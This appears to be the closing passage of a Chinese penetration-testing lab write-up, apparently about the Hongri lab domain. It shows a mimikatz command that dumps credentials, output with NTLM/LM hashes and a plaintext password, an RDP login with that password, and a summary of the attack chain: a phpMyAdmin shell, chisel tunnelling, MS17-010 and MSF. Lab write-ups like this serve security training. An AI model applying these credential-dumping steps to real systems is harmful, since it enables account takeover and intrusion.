
使用mimikatz 抓取哈希和明文密码
mimikatz.exe log "privilege::debug" "sekurlsa::logonPasswords full" exit
Authentication Id : 0 ; 413166 (00000000:00064dee)
Session : Interactive from 1
User Name : liukaifeng01
Domain : GOD
Logon Server : OWA
Logon Time : 2023/8/1 11:52:06
SID : S-1-5-21-2952760202-1353902439-2381784089-1000
msv :
[00000003] Primary
* Username : liukaifeng01
* Domain : GOD
* LM : edea194d76c77d87d5f7fffc086227d3
* NTLM : 81be2f80d568100549beac645d6a7141
* SHA1 : 216d52c4efa68532a98c8cbe2b492634d175fa84
tspkg :
* Username : liukaifeng01
* Domain : GOD
* Password : hongrisec@2020
wdigest :
* Username : liukaifeng01
* Domain : GOD
* Password : hongrisec@2020
kerberos :
* Username : liukaifeng01
* Domain : GOD.ORG
* Password : hongrisec@2020
获取到了用户liukaifeng01密码 hongrisec@2020
3389登录liukaifeng01用户


总结:
- phpmyadmin日志拿shell
- chisel 搭建隧道和端口转发
- mimikatz 抓取密码
- MS17-010漏洞
- MSF
- fscan内网扫描